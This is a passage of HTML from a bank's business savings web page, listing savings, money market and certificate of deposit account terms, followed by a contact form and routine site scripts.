fusion-text-5"><h3>Preferred Business Savings</h3>
<p>Best for companies with larger balances</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_3_4 3_4 fusion-three-fourth fusion-column-last" style="--awb-padding-top:20px;--awb-padding-right:35px;--awb-padding-bottom:10px;--awb-padding-left:35px;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-size:cover;--awb-border-color:var(--awb-color3);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-6"><h4>Interest<sup>1</sup></h4>
<p>Variable rate based on the following minimum balances:</p>
<ul>
<li>$1,000</li>
<li>$10,000</li>
<li>$25,000</li>
</ul>
<hr />
<h4>Monthly Fee<sup>2</sup></h4>
<p>$10 if the minimum daily balance is not met</p>
<hr />
<h4>Minimum Daily Balance</h4>
<p>$1,000</p>
<hr />
<h4>Transaction Charge</h4>
<p>5 free withdrawals per month, then $1 per withdrawal</p>
<hr />
<h4>Statements</h4>
<ul>
<li>Paired with a Business Checking Account: Monthly</li>
<li>Not Paired: Quarterly</li>
</ul>
</div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:40px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:10px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.2;">Money Market Accounts</h2></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="--awb-height:20px;--awb-amount:20px;border-color:var(--awb-color7);border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:40px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-column-first" style="--awb-padding-top:20px;--awb-padding-right:35px;--awb-padding-bottom:10px;--awb-padding-left:35px;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:var(--awb-color3);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-7"><h3>Investor Savings</h3>
<p>Higher-yield savings for when you can save $25,000+</p>
</div><div class="fusion-button-wrapper"><a class="fusion-button button-flat button-medium button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self" title="Get more information about Investor Savings" aria-label="Get more information about Investor Savings" href="https://drake-bank.com/st-paul-business-banking/business-money-market-investor-savings/"><span class="fusion-button-text awb-button__text awb-button__text--default">LEARN MORE</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_3_4 3_4 fusion-three-fourth fusion-column-last" style="--awb-padding-top:20px;--awb-padding-right:35px;--awb-padding-bottom:10px;--awb-padding-left:35px;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:var(--awb-color3);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-8"><h4 class="fusion-responsive-typography-calculated" style="--fontsize: 24; line-height: 1.1;" data-fontsize="24" data-lineheight="26.4px">Interest<sup>1</sup></h4>
<p>Variable rate based on the following minimum balances:</p>
<ul>
<li>$0</li>
<li>$25,000</li>
<li>$100,000</li>
<li>$250,000</li>
<li>$1,000,000</li>
<li>$5,000,000</li>
</ul>
<hr />
<h4 class="fusion-responsive-typography-calculated" style="--fontsize: 24; line-height: 1.1;" data-fontsize="24" data-lineheight="26.4px">Monthly Fee<sup>2</sup></h4>
<p>$25 if the minimum daily balance is not met</p>
<hr />
<h4 class="fusion-responsive-typography-calculated" style="--fontsize: 24; line-height: 1.1;" data-fontsize="24" data-lineheight="26.4px">Minimum Daily Balance</h4>
<p>$25,000 to avoid the monthly fee</p>
<hr />
<h4 class="fusion-responsive-typography-calculated" style="--fontsize: 24; line-height: 1.1;" data-fontsize="24" data-lineheight="26.4px">Transaction Charge</h4>
<p>6 free transfers or pre-authorized withdrawals per month, 3 of which may be made via check</p>
<hr />
<h4 class="fusion-responsive-typography-calculated" style="--fontsize: 24; line-height: 1.1;" data-fontsize="24" data-lineheight="26.4px">Statements</h4>
<p>Monthly</p>
</div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-11 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:40px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:10px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.2;">Certificate of Deposit Accounts</h2></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="--awb-height:20px;--awb-amount:20px;border-color:var(--awb-color7);border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-12 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:40px;--awb-padding-left:0px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-column-first" style="--awb-padding-top:20px;--awb-padding-right:35px;--awb-padding-bottom:10px;--awb-padding-left:35px;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-size:cover;--awb-border-color:var(--awb-color3);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-9"><h3>Certificates<sup>3</sup></h3>
<p>Term accounts with competitive rates and guaranteed interest</p>
</div><div class="fusion-button-wrapper"><a class="fusion-button button-flat button-medium button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" target="_self" title="Get more information about certificate of deposit accounts" aria-label="Get more information about certificate of deposit accounts" href="https://drake-bank.com/certificates-of-deposit/"><span class="fusion-button-text awb-button__text awb-button__text--default">LEARN MORE</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_3_4 3_4 fusion-three-fourth fusion-column-last" style="--awb-padding-top:20px;--awb-padding-right:35px;--awb-padding-bottom:10px;--awb-padding-left:35px;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-size:cover;--awb-border-color:var(--awb-color3);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-10"><h4>Interest</h4>
<p>Fixed-rate based on the following account terms:</p>
</div><div class="fusion-text fusion-text-11 awb-text-cols fusion-text-columns-3 fusion-text-no-margin" style="--awb-columns:3;--awb-column-spacing:2em;--awb-column-min-width:100px;--awb-margin-bottom:20px;"><p>•  91 Day<br />
•  182 Day<br />
•  9 Months<br />
•  12 Months<br />
•  18 Months<br />
•  24 Months<br />
•  36 Months<br />
•  48 Months<br />
•  60 Months</p>
</div><div class="fusion-text fusion-text-12"><hr />
<h4>Monthly Fee<sup>2</sup></h4>
<p>None</p>
<hr />
<h4>Minimum Balance</h4>
<p>$500 minimum is required to open an account</p>
</div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-13 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:40px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:10px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.2;">Our Expertise</h2></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="--awb-height:20px;--awb-amount:20px;border-color:var(--awb-color7);border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-14 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-background-repeat:repeat;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:40px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-padding-top:20px;--awb-padding-right:45px;--awb-padding-bottom:20px;--awb-padding-left:45px;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:var(--awb-color3);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-13"><h4 style="text-align: center; font-size: 20px;">BUSINESS CHECKING</h4>
</div><div class="fusion-text fusion-text-14"><p style="text-align: center;">Account options that grow with your business.</p>
</div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" target="_self" title="Get more information about our Business Checking products" aria-label="Get more information about our Business Checking products" href="https://drake-bank.com/st-paul-business-banking/business-checking/"><span class="fusion-button-text awb-button__text awb-button__text--default">LEARN MORE</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-padding-top:20px;--awb-padding-right:35px;--awb-padding-bottom:20px;--awb-padding-left:35px;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:var(--awb-color3);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-15"><h4 style="text-align: center; font-size: 20px;">BUSINESS LENDING</h4>
</div><div class="fusion-text fusion-text-16"><p style="text-align: center;">Lending options to help build your business.</p>
</div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" target="_self" title="Get more information about our Business Lending products" aria-label="Get more information about our Business Lending products" href="https://drake-bank.com/st-paul-business-banking/st-paul-small-business-loans/"><span class="fusion-button-text awb-button__text awb-button__text--default">LEARN MORE</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last" style="--awb-padding-top:20px;--awb-padding-right:45px;--awb-padding-bottom:20px;--awb-padding-left:45px;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:var(--awb-color3);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-17"><h4 style="text-align: center; font-size: 20px;">TREASURY MANAGEMENT</h4>
</div><div class="fusion-text fusion-text-18"><p style="text-align: center;">Easily manage and control your cash flow.</p>
</div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" target="_self" title="Get more information about our cash management products" aria-label="Get more information about our cash management products" href="https://drake-bank.com/st-paul-business-banking/funds-management/"><span class="fusion-button-text awb-button__text awb-button__text--default">LEARN MORE</span></a></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-15 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling disclaimers" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-background-color:var(--awb-color2);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last disclaimers" style="--awb-bg-size:cover;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-19 disclaimers" style="--awb-content-alignment:justify;"><p>All business savings accounts require a $100 opening balance. CD accounts require a $500 opening balance.<br />
<sup>1 </sup>Interest will be compounded and paid monthly based on the daily collected balance. Refer to our <a href="https://drake-bank.com/st-paul-personal-banking/deposit-account-rates/">deposit account rates</a> for current rate information. At our discretion, interest may change daily. Interest begins to accrue no later than the business day we receive credit for the deposit of checks.<br />
<sup>2</sup> Other charges may apply to these accounts; see separate <a href="https://drake-bank.com/miscellaneous-fee-schedule/">miscellaneous fee schedule</a>.<br />
<sup>3</sup> Additional account qualifications and requirements may apply. A withdrawal of interest prior to maturity will reduce earnings. Interest rates on CDs are fixed rates and are paid for the term of the deposit until maturity. Additional deposits before maturity are not permitted except for the IRA CD, which allows additional deposits of a minimum of $50.00. Penalty for early withdrawal may apply. Please refer to your CD for additional terms and conditions that may apply.</p>
</div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-16 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-right:0px;--awb-padding-bottom:40px;--awb-padding-left:0px;--awb-background-color:#003b5c;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_3_4 3_4 fusion-three-fourth fusion-column-first" style="--awb-bg-size:cover;width:74%; margin-right: 4%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-text fusion-text-20" style="--awb-content-alignment:left;--awb-text-color:#ffffff;"><h2 style="text-align: left;"><span style="color: #ffffff;">READY TO BUILD A BETTER FUTURE?</span></h2>
</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_4 1_4 fusion-one-fourth fusion-column-last" style="--awb-bg-size:cover;width:22%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-6 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#003b5c;--button_border_color:#ffffff;--button_accent_hover_color:#fffff;--button_border_hover_color:#003b5c;--button_gradient_top_color:#ffffff;--button_gradient_bottom_color:#ffffff;--button_gradient_top_color_hover:#5aa5d6;--button_gradient_bottom_color_hover:#5aa5d6;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.expert"><span class="fusion-button-text awb-button__text awb-button__text--default">CONTACT US</span></a></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="--awb-bg-size:cover;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-modal modal fade modal-1 expert" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:var(--awb-color3);--awb-background:#ffffff;"><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">Message Our Team</h3></div><div class="modal-body fusion-clearfix">
<div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_2_5 2_5 fusion-two-fifth fusion-column-first" style="--awb-bg-size:cover;width:40%;width:calc(40% - ( ( 4% ) * 0.4 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-21"><p>We’re here to help answer your questions. Banking matters can be complicated, our experts are on hand to help inform you of every aspect regarding your topic.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_3_5 3_5 fusion-three-fifth fusion-column-last" style="--awb-bg-size:cover;width:60%;width:calc(60% - ( ( 4% ) * 0.6 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-22"><div class="fusion-text fusion-text-22"></div>
</div>
<div class="wpcf7 no-js" id="wpcf7-f661-o1" lang="en-US" dir="ltr" data-wpcf7-id="661">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/st-paul-business-banking/business-savings/#wpcf7-f661-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="661" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f661-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Your Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Your Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Subject
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Your Message
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="500" minlength="20" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p>Because there is a risk that information transmitted via Internet email could fall into the wrong hands, we suggest that confidential information, not be transmitted via email.
</p>

<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="fusion-alert alert custom alert-custom fusion-alert-left wpcf7-response-output awb-alert-native-link-color" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div></div>
</form>
</div>
<div class="fusion-clearfix"></div></div></div></div>
</div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
<footer class="fusion-fullwidth fullwidth-box fusion-builder-row-17 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><footer class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last disclaimers" style="--awb-bg-size:cover;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-24 disclaimers"><p style="text-align: center;">© Copyright 2026 | Drake Bank, 60 East Plato Blvd, Suite 100, St. Paul, Minnesota 55107<br />
<a href="http://portal.hud.gov/portal/page/portal/HUD/federal_housing_administration"> Equal Housing Lender</a> | Drake Bank NMLS# 466969 | <a href="http://www.fdic.gov/">Member FDIC</a><br />
<a href="https://drake-bank.com/privacy-policy/" target="_blank" rel="noopener" aria-describedby="audioeye_new_window_message">Privacy Policy</a> | <a href="/secure-email/">Secure Email</a> | <a href="https://drake-bank.com/cra-file/">CRA Public File</a></p>
</div><div class="fusion-clearfix"></div></div></footer></div></footer>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
// DISPLAY ADDITIONAL FAQs ON BUTTON CLICK
jQuery(document).ready(function () {

	if(window.location.pathname.toLowerCase() == "/zelle/faqs/") {
		jQuery("#f92-wrapper .faq_hide.f92-faq").css({"display": "block"});
		jQuery("#btnFAQ").text("SEE LESS FAQs");
		faqToggle = 1;
	} else {
		var faqToggle = 0;
	}
	
	jQuery("#btnFAQ").click(function() {
		if (faqToggle == 0) {
			jQuery("#f92-wrapper .faq_hide.f92-faq").css({"display": "block"});
			jQuery("#btnFAQ").text("SEE LESS FAQs");
			faqToggle = 1;
			if(window.location.pathname.toLowerCase() == "/zelle/faqs/") return;
			window.history.pushState({},null,"FAQs");
		}else {
